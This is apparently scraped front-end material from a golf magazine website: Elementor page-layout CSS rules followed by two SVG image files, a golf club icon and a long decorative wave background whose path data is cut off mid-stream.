					.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main .elementor-item:focus{color:#FFD900;fill:#FFD900;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFD900;}.elementor-177 .elementor-element.elementor-element-0aab77f{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown a, .elementor-177 .elementor-element.elementor-element-0aab77f .elementor-menu-toggle{color:#000000;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown a:hover,
					.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-menu-toggle:hover{color:#00ce1b;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown a:hover,
					.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown .elementor-item, .elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-177 .elementor-element.elementor-element-cfe88a1{margin-top:0px;margin-bottom:0px;}.elementor-177 .elementor-element.elementor-element-f7f58db{margin-top:0px;margin-bottom:0px;}.elementor-177 .elementor-element.elementor-element-7b0f4a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-406c0c4 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-177 .elementor-element.elementor-element-406c0c4{color:#414350;}.elementor-177 .elementor-element.elementor-element-38e6a7f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-195f239 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-177 .elementor-element.elementor-element-195f239{color:#414350;}.elementor-177 .elementor-element.elementor-element-7864cab{margin-top:0px;margin-bottom:0px;}.elementor-177 .elementor-element.elementor-element-14e6e7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-31e3e6b > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-177 .elementor-element.elementor-element-31e3e6b{color:#414350;}.elementor-177 .elementor-element.elementor-element-d2e8c5e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-80f798c > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-177 .elementor-element.elementor-element-80f798c{color:#414350;}@media(min-width:750px){.elementor-177 .elementor-element.elementor-element-e82e5ff{width:25.085%;}.elementor-177 .elementor-element.elementor-element-1f941a25{width:74.915%;}}@media(max-width:1024px){.elementor-177 .elementor-element.elementor-element-3bea33a0{padding:30px 20px 30px 20px;}.elementor-177 .elementor-element.elementor-element-49f19e0f{--icon-size:13px;--grid-column-gap:10px;}.elementor-177 .elementor-element.elementor-element-bdc849e{text-align:left;}.elementor-177 .elementor-element.elementor-element-bdc849e img{width:75px;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-177 .elementor-element.elementor-element-d7c272c{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-177 .elementor-element.elementor-element-0aab77f{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-177 .elementor-element.elementor-element-cfe88a1{margin-top:20px;margin-bottom:20px;}}@media(max-width:749px){.elementor-177 .elementor-element.elementor-element-3bea33a0{padding:25px 20px 25px 20px;}.elementor-177 .elementor-element.elementor-element-d011d53{width:100%;}.elementor-177 .elementor-element.elementor-element-e82e5ff{width:70%;}.elementor-177 .elementor-element.elementor-element-45dcd8b{text-align:left;}.elementor-177 .elementor-element.elementor-element-45dcd8b img{width:50px;}.elementor-177 .elementor-element.elementor-element-1f941a25{width:30%;}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-177 .elementor-element.elementor-element-49f19e0f .elementor-widget-container{text-align:center;}.elementor-177 .elementor-element.elementor-element-41e8e81{width:30%;}.elementor-177 .elementor-element.elementor-element-11c655a{width:30%;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-177 .elementor-element.elementor-element-e70f537 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-e70f537{text-align:center;}.elementor-177 .elementor-element.elementor-element-e70f537 img{width:25%;}.elementor-177 .elementor-element.elementor-element-47b420d{width:100%;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-177 .elementor-element.elementor-element-406c0c4{text-align:center;}.elementor-177 .elementor-element.elementor-element-195f239{text-align:left;}.elementor-177 .elementor-element.elementor-element-31e3e6b{text-align:center;}.elementor-177 .elementor-element.elementor-element-80f798c{text-align:left;}}@media(max-width:1024px) and (min-width:750px){.elementor-177 .elementor-element.elementor-element-d011d53{width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://birdiemag.lu/wp-content/uploads/club-icon.svg
body_size: -145
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="16.094" height="19.662" viewBox="0 0 16.094 19.662"><path id="Tracé_5691" data-name="Tracé 5691" d="M22.732,36.938l8.3-16.337a.5.5,0,0,0-.219-.671.485.485,0,0,0-.67.219L21.91,36.355l-3.555-2.046a2.017,2.017,0,0,0-2.4.509c-.967,1.3-.943,1.515-.952,1.9a2,2,0,0,0,.779,1.834A4.584,4.584,0,0,0,22.732,36.938Z" transform="translate(-14.996 -19.862)" fill="#40424d"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://birdiemag.lu/wp-content/uploads/bg-vague.svg
body_size: 47538
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="2115.025" height="317.369" viewBox="0 0 2115.025 317.369"><path id="Intersection_20" data-name="Intersection 20" d="M2109.119,317.369a17.333,17.333,0,0,0,5.9-4.4V314.5a17.154,17.154,0,0,1-3.712,2.867Zm-21.136,0q2.087-.838,4.133-1.85a63.023,63.023,0,0,0,17.435-12.756,43.768,43.768,0,0,0,5.466-7.752v2a40.371,40.371,0,0,1-4.731,6.472,64.154,64.154,0,0,1-17.732,12.974q-.958.475-1.925.91Zm-34.854,0a4.412,4.412,0,0,1-.235-2.938c.653-2.864,3.6-6.321,8.473-10.349,2.4-1.985,5.2-4.056,8.4-6.243,2.784-1.9,5.689-3.773,9.072-5.872.735-.464,5.505-3.389,6.342-3.922a53.326,53.326,0,0,0,4.384-3.229c.817-.648,3.976-3.241,4.723-3.838,7.922-6.374,13.752-9.451,20.727-9.723V272.3c-6.69.273-12.348,3.27-20.1,9.494l-4.719,3.844a53.311,53.311,0,0,1-4.485,3.284c-.837.544-5.619,3.48-6.342,3.931-3.374,2.089-6.271,3.97-9.044,5.85q-4.293,2.906-8.321,6.189c-4.7,3.888-7.542,7.217-8.125,9.774a3.271,3.271,0,0,0,.44,2.7Zm-15.441,0c.085-1.946,1.522-4.289,4.156-6.961,3.781-3.848,9.787-8.293,19.093-14.427l4.551-2.948c18.3-11.842,18.573-12.022,22.7-15.41,11.472-9.4,20.078-14.653,26.827-15.784v1.067c-6.495,1.151-14.9,6.27-26.193,15.536-4.18,3.428-4.426,3.593-22.8,15.47q-2.276,1.468-4.54,2.958c-9.247,6.094-15.21,10.5-18.932,14.283-2.486,2.529-3.773,4.581-3.823,6.217Zm-60.978,0c6.659-1.72,17.546-4.471,18.245-4.654,16.5-4.286,25.826-7.693,34.134-13.169,5.974-3.943,5.955-3.929,28.2-17.281l2.651-1.586c10.428-6.274,17.435-10.665,23.175-14.588q4.6-3.123,8.969-6.585,3.261-2.635,6.495-5.307a89.684,89.684,0,0,1,16.438-10.718v1.171A87.441,87.441,0,0,0,2099.225,255c-.159.132-4.909,4.06-6.507,5.33q-4.393,3.488-9.025,6.639c-5.759,3.933-12.774,8.326-23.225,14.605l-2.647,1.6c-22.229,13.327-22.205,13.317-28.172,17.245-8.43,5.566-17.83,9-34.44,13.308-.573.148-7.993,2.024-14.312,3.639Zm-36.233,0c2.587-3.275,4.9-5.386,7.139-6.367a109.875,109.875,0,0,1,11.421-4.232c1.6-.5,3.191-.983,5.271-1.588,1.638-.466,3.281-.937,4.911-1.423,6.233-1.848,9.849-3.251,12.989-5.263,2.284-1.468,5.353-2.539,10.749-3.947l6.26-1.6c2.526-.659,4.606-1.255,6.6-1.879,7.257-2.348,12.782-5.19,17.095-9.246,4.262-4,9.384-6.636,19.354-10.555l4.841-1.906c1.908-.728,3.445-1.358,4.927-1.982,10.174-4.276,17.169-8.574,22.858-14.791,6.229-6.827,14.354-13.1,25.161-19.958,1.65-1.047,8.34-5.032,14.968-9.031v1.21c-6.455,3.9-12.836,7.7-14.428,8.708-10.745,6.818-18.8,13.037-24.969,19.778-5.8,6.356-12.907,10.715-23.2,15.057-1.49.626-3.038,1.242-4.946,2l-4.844,1.9c-9.846,3.868-14.894,6.463-19.022,10.349-4.446,4.173-10.1,7.088-17.486,9.463-2.01.646-4.1,1.244-6.647,1.9l-6.26,1.6c-5.29,1.378-8.289,2.425-10.471,3.813-3.23,2.08-6.925,3.516-13.232,5.385l-2.428.7q-3.894,1.083-7.749,2.3a111.88,111.88,0,0,0-11.316,4.2c-1.9.834-3.929,2.63-6.212,5.4Zm-16.762,0,1.575-2.269c4.567-6.614,7.237-10.067,10.631-13.36a32.511,32.511,0,0,1,14.827-8.537c13.56-3.474,20.766-5.722,25.834-7.99a49.412,49.412,0,0,0,5.384-2.823c1.122-.68,1.783-1.088,4.32-2.719,2.756-1.755,5.322-2.172,11.605-2.381,5.544-.187,8.054-.449,11.183-1.475a21.875,21.875,0,0,0,9.728-6.5c4.965-5.54,10.225-7.955,18.139-9.3,1.091-.189,1.916-.313,3.933-.608,7.034-1.014,10.135-1.764,13.744-3.781,4.586-2.563,6.921-4.642,23.918-20.576l3.2-2.979c9.838-9.1,16.434-14.456,21.837-17.231a38.039,38.039,0,0,0,11.441-8.986v-12.5q-5.043,5.62-10.471,10.849a72.615,72.615,0,0,1-9.912,8.049c-1.142.794-2.323,1.568-3.82,2.511-12.289,7.841-15,9.743-23.042,17.02-9.646,8.727-12.247,10.785-15.691,12.068-2.8,1.053-4.274,1.112-12.246.859-2.815-.08-4.922-.122-7.4-.122-8.43,0-14.017,2.822-19.808,8.59-.449.449-4.61,4.854-5.795,5.917-2.412,2.186-4.543,3.262-7.022,3.262-5.2,0-6.729.107-8.727.692-2.721.814-5.392,2.477-12.082,7.473-9.99,7.453-18.2,9.606-31.186,9.606-9.4,0-25.446,14.846-34.8,31.877q-1.571,2.864-3.285,5.371h-2.509a60.684,60.684,0,0,0,4.023-6.4c9.654-17.625,26.221-32.94,36.57-32.94,12.6,0,20.391-2.048,29.982-9.2,6.893-5.139,9.689-6.9,12.715-7.8,2.264-.668,3.875-.773,9.3-.773,1.9,0,3.6-.866,5.677-2.739,1.1-1,5.212-5.352,5.713-5.851,6.154-6.115,12.211-9.178,21.235-9.178,2.5,0,4.63.04,7.465.125,7.656.24,9.044.176,11.487-.734,3.089-1.151,5.638-3.168,15.038-11.675,8.156-7.381,10.932-9.325,23.32-17.219,1.466-.944,2.639-1.7,3.761-2.477a70.942,70.942,0,0,0,9.642-7.839c4.2-4.056,8.176-8.206,11.871-12.438V175.566c-2.01,3.311-3.468,5.622-4.9,7.755-4.509,6.774-8.626,11.416-14.17,15.678-3.355,2.572-5.427,3.92-15.183,10.047q-2.886,1.8-5.74,3.66c-7.851,5.123-12.5,8.9-14.639,12.293a20.6,20.6,0,0,1-11.707,9.253c-3.75,1.168-7.034,1.483-14.811,1.7-12.747.352-18.8,1.233-26.713,4.912q-4.458,2.078-8.727,4.551c-4.383,2.537-16.661,10.679-18.506,11.777-7.746,4.632-14.3,6.723-22.94,6.723-19.237,0-30.889,7.735-56.715,36.424a55.812,55.812,0,0,1-14.987,12.145,53.384,53.384,0,0,1-6.354,2.878c-.876.332-1.732.645-5.474,1.951l-.146.053h-2.358a48.889,48.889,0,0,1,4.8-1.956c1.11-.385,1.959-.7,2.823-1.023a51.742,51.742,0,0,0,6.221-2.823,54.5,54.5,0,0,0,14.721-11.938c26-28.882,37.876-36.756,57.47-36.756,8.442,0,14.827-2.037,22.432-6.583,1.815-1.078,14.088-9.224,18.514-11.787,2.885-1.66,5.771-3.161,8.8-4.586,8.074-3.766,14.244-4.651,27.12-5.015,7.679-.211,10.909-.512,14.542-1.651a19.632,19.632,0,0,0,11.143-8.815c2.245-3.567,6.984-7.4,14.944-12.605,1.642-1.08,3.335-2.147,5.763-3.662,9.713-6.116,11.785-7.452,15.1-10,5.443-4.181,9.482-8.753,13.947-15.439q2.98-4.5,5.732-9.144V157.3c-4.078,8.52-8.688,15.522-12.95,18.709-2.557,1.9-5.486,4.2-9.216,7.237q-3.185,2.591-6.35,5.2l-1.3,1.065q-2.475,2.047-4.962,4.077c-7.7,6.277-13.153,10.508-17.955,13.794-3.164,2.146-3.938,2.9-8.219,7.447-5.955,6.346-11.949,9.018-29.72,11.449-11.519,1.568-20.43,5.132-31.35,11.575-1.682.98-7.41,4.462-7.1,4.286-2.752,1.648-4.782,2.81-6.768,3.824-5.744,2.926-10.678,4.36-16.019,4.36-17.466,0-42.252,12.03-52.641,23.864-12.281,14.008-32.031,28.958-46.13,32.575a18.486,18.486,0,0,0-12.564,10.6h-1.13c2.661-5.9,7.02-9.975,13.447-11.627,13.865-3.55,33.462-18.383,45.626-32.234,10.569-12.058,35.632-24.225,53.391-24.225,5.169,0,9.959-1.386,15.558-4.252,1.967-1,3.976-2.144,6.709-3.786-.305.189,5.435-3.3,7.116-4.3,11.03-6.49,20.043-10.106,31.718-11.707,17.568-2.4,23.347-4.966,29.126-11.121,4.332-4.61,5.142-5.4,8.383-7.609,4.771-3.251,10.205-7.463,17.892-13.739q2.481-2.022,4.954-4.066l1.305-1.064q3.174-2.608,6.354-5.208c3.739-3.033,6.675-5.355,9.244-7.267,4.458-3.334,9.341-11.037,13.552-20.282v52.48a38.383,38.383,0,0,1-10.991,8.413c-5.282,2.712-11.836,8.02-21.615,17.065l-3.183,2.978c-17.126,16.048-19.421,18.086-24.121,20.719-3.75,2.092-6.933,2.873-14.092,3.9-2.006.294-2.831.417-3.914.593-7.707,1.317-12.766,3.637-17.544,9a22.886,22.886,0,0,1-10.166,6.793c-3.261,1.043-5.834,1.329-11.468,1.513-6.1.208-8.555.6-11.1,2.229q-2.141,1.4-4.333,2.731a51.583,51.583,0,0,1-5.5,2.872c-5.138,2.3-12.387,4.567-26,8.047-9.927,2.551-15.558,8-24.875,21.5l-1.147,1.66Zm-85.117,0a44.7,44.7,0,0,1,14.078-18.839,74.42,74.42,0,0,1,13.552-8.727c1.693-.838,3.332-1.548,5.177-2.282.958-.374,3.937-1.49,4.363-1.659,5.048-1.966,7.585-3.715,10.338-7.666a45.711,45.711,0,0,0,4.141-7.7c3.026-6.879,3.457-11.069,2.772-17.668a28.771,28.771,0,0,1-.274-4.786c.223-5.164,3.273-9.658,11.926-16.414,9.513-7.429,11.891-13.943,8.79-19.859-2.244-4.28-6.373-7.445-13.814-11.679a15.829,15.829,0,0,0-6.545-1.641c-.817-.071-1.368-.106-3.007-.2-5.885-.312-7.781-.888-7.871-3.491-.1-2.94,3.566-8.231,12.2-17.448a198.634,198.634,0,0,1,16.649-16.152c1.826-1.536,3.487-2.841,5.3-4.211l4.2-3.078c.805-.6,1.49-1.126,2.143-1.66,3.324-2.715,6.28-5.9,10.408-11.433.856-1.155,1.7-2.316,2.55-3.473l2.354-3.232c1.838-2.5,3.1-4.182,4.375-5.724,8.637-10.636,17.31-14.6,38-16-.45.021,12.235-.944,14.6-1.029a22.8,22.8,0,0,1,8.625,1.029,19.953,19.953,0,0,1,2.518,1.085c2.315,1.191,3.233,4.046,4.352,11.342l.449,2.887c.172,1.119.336,2.055.509,2.958,1.47,8.037,3.691,12.844,7.953,15.231,6.893,3.843,10.807,5.383,14.264,5.164,4.078-.263,7.128-3.315,9.482-10.109,1.478-4.223,1.49-6.787.325-8.277-.915-1.175-2.323-1.695-5.677-2.377q-1.366-.256-2.721-.574a13.582,13.582,0,0,1-6.045-2.835c-1.611-1.412-3.234-2.815-4.876-4.189q-2.135-1.819-4.16-3.764c-2.784-2.719-3.933-4.63-3.343-6.222,1.04-2.76,7.973-3.7,19.3-3.523q8.54.141,17.059.921c2.811.409,3.261.513,3.75.629,1.427.313,3.007.646,4.712.951a82.608,82.608,0,0,0,14.843,1.378c5.669-.04,10.44-.9,14-2.718,8.254-4.232,16.2-7.211,22.6-7.9.716-.072,1.427-.115,2.092-.137v1.047c-.633.011-1.3.058-1.99.137-6.248.658-14.1,3.6-22.256,7.79-3.711,1.9-8.626,2.787-14.448,2.832a83.956,83.956,0,0,1-15.014-1.394c-1.736-.31-3.324-.637-4.766-.969a31.429,31.429,0,0,0-3.617-.6q-8.474-.728-16.985-.918c-10.623-.169-17.536.772-18.322,2.855-.387,1.014.614,2.662,3.089,5.087,1.032,1.014,2.264,2.122,4.121,3.713q2.434,2.106,4.884,4.2a12.569,12.569,0,0,0,5.607,2.614c.716.165.876.207,2.69.565,3.6.728,5.13,1.306,6.271,2.75,1.435,1.84,1.427,4.743-.152,9.281-2.486,7.14-5.834,10.508-10.389,10.8-3.7.242-7.749-1.352-14.8-5.289-4.618-2.584-6.956-7.634-8.484-15.953-.172-.912-.325-1.865-.509-2.994l-.438-2.883c-1.071-6.881-1.939-9.617-3.8-10.568a19.074,19.074,0,0,0-2.4-1.046,21.909,21.909,0,0,0-8.258-.961c-2.186.068-13.415.92-14.06.973-20.934,1.431-29.345,5.28-37.795,15.67q-2.24,2.783-4.332,5.688l-2.346,3.232-2.557,3.466c-4.184,5.605-7.2,8.865-10.6,11.626-.661.542-1.353,1.088-2.17,1.691l-4.191,3.073q-2.692,2.008-5.259,4.172a196.656,196.656,0,0,0-16.567,16.078c-8.41,8.971-12.012,14.154-11.929,16.672.07,1.726,1.673,2.208,6.925,2.489,1.638.094,2.19.126,3.034.21a16.637,16.637,0,0,1,6.944,1.757c7.628,4.339,11.859,7.588,14.225,12.108,3.363,6.426.813,13.462-9.063,21.176-8.442,6.588-11.32,10.843-11.535,15.64a27.9,27.9,0,0,0,.266,4.63c.7,6.764.254,11.133-2.854,18.21a46.831,46.831,0,0,1-4.239,7.871c-2.878,4.149-5.58,6-10.811,8.04-.438.167-3.406,1.285-4.352,1.661-1.834.712-3.445,1.421-5.106,2.238a72.635,72.635,0,0,0-13.357,8.612,43.507,43.507,0,0,0-13.6,18.013Zm-69.5,0q1.586-.612,3.2-1.151c3.578-1.137,6-1.386,11.011-1.463h.927c5.83-.1,9.361-.867,14.479-3.733,11.378-6.353,14.475-7.379,22.674-7.379,3.253,0,5.3-1.673,7.859-5.521l1.51-2.3c1.732-2.543,3.057-3.681,4.9-3.681,7.718,0,15.069-2.088,20.035-7.16,1.865-1.924,4.121-3.034,9.216-4.912l1.04-.389c8.77-3.271,12.019-5.925,12.019-12.105,0-17.352,3.6-30.522,12.481-35.992,5.1-3.135,9.533-8.018,10.87-12,1.447-4.316-.849-6.889-7.546-6.889-4.536,0-8.348-1.192-13.345-3.7-7.668-3.837-6.913-3.491-8.891-3.584-.074-.005-.153-.005-.227-.005-2.526,0-4.575,1.717-6.643,5.964-7.179,14.709-29.669,39.87-45.036,50.378-6.94,4.742-19.206,8.9-39.3,14.088-4.114,1.072-18.334,4.6-20.966,5.281-7.511,1.924-12.571,3.376-16.313,4.726a41.608,41.608,0,0,0-9.4,4.515c-2.8,1.934-4.18,3.651-6.076,7.034-2.448,4.392-3.3,5.687-5.748,8.187-1.458,1.5-2.041,2.049-6.057,5.823l-1.806,1.7c-1.683,1.606-3.088,3.006-4.258,4.264h-1.4c1.309-1.461,2.938-3.1,4.965-5.027l1.814-1.715c4-3.762,4.567-4.3,6.014-5.781,2.365-2.428,3.183-3.662,5.591-7.977,1.967-3.514,3.433-5.341,6.389-7.379a42.708,42.708,0,0,1,9.626-4.634c3.781-1.369,8.868-2.824,16.414-4.758,2.632-.677,16.852-4.22,20.962-5.278,19.973-5.153,32.168-9.3,38.975-13.956,15.222-10.4,37.591-35.417,44.688-49.965,2.3-4.709,4.739-6.673,7.832-6.536a12.338,12.338,0,0,1,4.4,1.255q1.836.818,3.609,1.776l1.283.657c4.876,2.449,8.547,3.6,12.9,3.6,7.343,0,10.205,3.208,8.512,8.268-1.427,4.248-6.033,9.314-11.315,12.566-8.462,5.2-11.98,18.085-11.98,35.092a10.624,10.624,0,0,1-4.059,8.742c-2.018,1.649-4.281,2.714-8.633,4.347l-1.04.385c-4.946,1.832-7.116,2.9-8.848,4.662-5.193,5.337-12.786,7.479-20.75,7.479-1.408,0-2.518.957-4.067,3.239-.3.428-1.345,2.04-1.5,2.277-2.733,4.1-5.029,5.981-8.708,5.981-8,0-10.948.975-22.185,7.257-5.283,2.945-8.974,3.741-14.948,3.845-.262,0-.477,0-.934.02-4.915.064-7.261.313-10.718,1.4-.154.05-.309.1-.462.155Zm-22.235,0a37.925,37.925,0,0,1,9.09-5.332l2.346-.9.254-.1c7.695-2.971,11.011-4.442,14.244-6.587,4.156-2.768,6.28-5.853,6.28-9.687,0-3.025-.989-4.455-3.058-4.918-1.685-.383-3.112-.255-8.262.527a46.711,46.711,0,0,1-7.542.729c-1.173,0-2.17-.009-3.863-.041-1.005-.016-1.924-.027-2.768-.027-6.135,0-8.223.554-11.038,2.862a15.815,15.815,0,0,0-1.345,1.233c-.2.218-8.461,8.039-11.675,11.312q-2.147,2.178-4.2,4.45a65.121,65.121,0,0,0-5.222,6.482h-1.239a61.694,61.694,0,0,1,5.718-7.193q1.924-2.147,4.231-4.494c3.233-3.283,11.468-11.094,11.671-11.29a15.3,15.3,0,0,1,1.427-1.317c3.449-2.832,5.885-3.219,14.459-3.065,1.681.032,2.682.046,3.844.046a46.506,46.506,0,0,0,7.39-.722c5.321-.8,6.772-.944,8.625-.525,2.569.584,3.863,2.458,3.863,5.951,0,4.232-2.315,7.618-6.749,10.568-3.3,2.195-6.655,3.691-14.424,6.688l-.278.108-2.323.9a33.463,33.463,0,0,0-7.679,4.349Zm-53.96,0c18-20.621,44.335-43,53.028-43,10.111,0,54.893-12.521,67.065-18.765,9.646-4.942,24.793-22.141,37.54-39.569.724-.991,13.764-22.582,19.574-30.943,9.533-13.728,18.577-23.573,27.476-28.777,7.433-4.358,13.419-10.748,19.167-19.582,1.97-3.031,10.725-18.45,12.981-21.336a13.04,13.04,0,0,1,4.606-4.063c14.346-6.535,24.7-9.451,39.968-9.451h29.564c4.133,0,7.507-.421,23.378-2.614l4.387-.6c10.111-1.358,16.892-2.017,22.193-2.017,1.693,0,3.007.012,6.146.039,18.975.2,29.11-.5,45.74-4.207a37.184,37.184,0,0,0,9.286-3.459V90.2a38.322,38.322,0,0,1-9.071,3.311c-16.723,3.723-26.917,4.431-45.963,4.232-3.139-.03-4.446-.039-6.139-.039-5.251,0-11.988.659-22.061,2.005l-4.387.606c-15.945,2.208-19.308,2.612-23.511,2.612h-29.564c-15.1,0-25.325,2.881-39.557,9.372a12.109,12.109,0,0,0-4.223,3.759c-2.2,2.8-10.929,18.182-12.927,21.254-5.834,8.958-11.93,15.473-19.5,19.905-8.739,5.121-17.7,14.878-27.151,28.475-5.791,8.332-18.831,29.936-19.6,30.975-12.845,17.563-28.059,34.831-37.9,39.882-12.3,6.3-57.239,18.868-67.514,18.868-8.181,0-33.864,21.752-51.662,41.951Zm-12.376,0q3.22-3.163,6.605-6.138c-.07.056,6.283-5.54,7.972-7.075a87.149,87.149,0,0,0,6.628-6.62c7.851-8.84,13.032-13.964,20.473-19.408a98.255,98.255,0,0,1,35.867-16.29c37.755-9.03,52-13.277,59.98-18.741,8.77-5.991,21.716-25.895,37.56-57.3a84.742,84.742,0,0,1,21.544-26.879c5.228-4.43,9.744-7.577,17.892-12.784,7.566-4.831,9.807-6.42,11.6-8.533a22.209,22.209,0,0,0,3.011-5.086c.618-1.361,2.925-6.764,3.058-7.081a78.67,78.67,0,0,1,4.027-8.079c6.655-11.47,16.34-18.819,32.011-21.745,12.981-2.407,20.238-2.821,30.26-2.407,3.316.138,4.211.17,5.713.15,5.251-.072,9.9-1.085,16.934-3.973,21.145-8.676,39.507-12.588,60.343-12.588,3.109,0,6.15.16,10.686.5l2.131.165c12.692,1,18.432,1,25.834-.659a49.675,49.675,0,0,0,14.365-5.7v1.2a50.7,50.7,0,0,1-14.151,5.52c-7.523,1.681-13.337,1.681-26.131.68l-2.119-.168c-4.516-.344-7.534-.5-10.616-.5-20.7,0-38.944,3.891-59.956,12.5-7.148,2.928-11.93,3.974-17.3,4.059-1.529.018-2.436-.014-5.771-.15-9.951-.416-17.13-.007-30.045,2.406-15.354,2.855-24.8,10.013-31.312,21.233a77.058,77.058,0,0,0-3.976,7.973c-.121.293-2.436,5.716-3.069,7.1a23.274,23.274,0,0,1-3.159,5.333c-1.9,2.221-4.149,3.823-11.828,8.725a150.5,150.5,0,0,0-17.779,12.7,83.814,83.814,0,0,0-21.3,26.554c-15.918,31.572-28.915,51.556-37.888,57.7-8.137,5.561-22.4,9.813-60.324,18.892a96.97,96.97,0,0,0-35.5,16.116c-7.359,5.393-12.508,10.467-20.309,19.266a88.81,88.81,0,0,1-6.7,6.689c-1.7,1.547-8.062,7.144-7.992,7.078-2.2,1.954-4.064,3.672-5.8,5.354Zm-21.215,0c.558-.6.993-1.07,1.252-1.359,4.61-5.2,10.358-9.975,18.025-15.324,2.854-1.99,15.069-10.038,17.834-12.014a51.834,51.834,0,0,0,6.463-5.675c1.56-1.57,7.1-7.453,7.261-7.631,7.32-7.63,12.946-12.085,20.125-15.035,3.425-1.4,8.289-2.914,17.791-5.622q6.006-1.718,12.012-3.432,6.475-1.856,12.915-3.867c20.8-6.524,34.663-12.626,41.587-19.273,8.911-8.575,12.008-14.469,16.039-27.2,2.057-6.5,3.152-9.447,5.169-13.294,9.724-18.516,29.271-41.159,44.348-47.512,14.428-6.1,19.757-12.273,19.757-18.9,0-3.024,2.784-8.785,6.968-14.357,4.848-6.479,10.858-11.876,17.075-14.822,12.743-6.033,34.154-10.547,48.347-10.547,5.424,0,10.022-1.57,16.739-5.112,9.38-4.924,10.3-5.339,13.845-5.339,10.624,0,32.688-2.669,46.655-6.245l3.957-1.024,3.539-.93c2.651-.69,4.415-1.128,6.045-1.493a39.4,39.4,0,0,1,9.767-1.225,31.923,31.923,0,0,1,8.841,1.547c4.649,1.431,13.974-.937,23.315-5.939a68.967,68.967,0,0,0,10.033-6.479v2.507c-11.308,8.512-26.264,14.279-33.943,11.918a29.478,29.478,0,0,0-8.289-1.463A38.181,38.181,0,0,0,2063.5,63.4q-4.78,1.105-9.513,2.4l-3.977,1.037c-14.13,3.616-36.355,6.3-47.143,6.3-3.046,0-3.984.422-12.915,5.113-6.987,3.67-11.839,5.343-17.67,5.343-13.919,0-35.022,4.45-47.491,10.345-5.892,2.79-11.644,7.969-16.313,14.2-3.926,5.25-6.546,10.666-6.546,13.092,0,7.6-5.912,14.444-21.024,20.822-14.546,6.146-33.807,28.441-43.331,46.572-1.936,3.705-3.007,6.566-5.025,12.96-4.129,13.038-7.37,19.228-16.586,28.079-7.218,6.939-21.279,13.142-42.385,19.748q-6.452,2.012-12.946,3.879-6.011,1.735-12.031,3.427c-9.423,2.7-14.244,4.194-17.576,5.562-6.862,2.813-12.289,7.107-19.425,14.552-.152.156-5.708,6.067-7.288,7.656a54.4,54.4,0,0,1-6.729,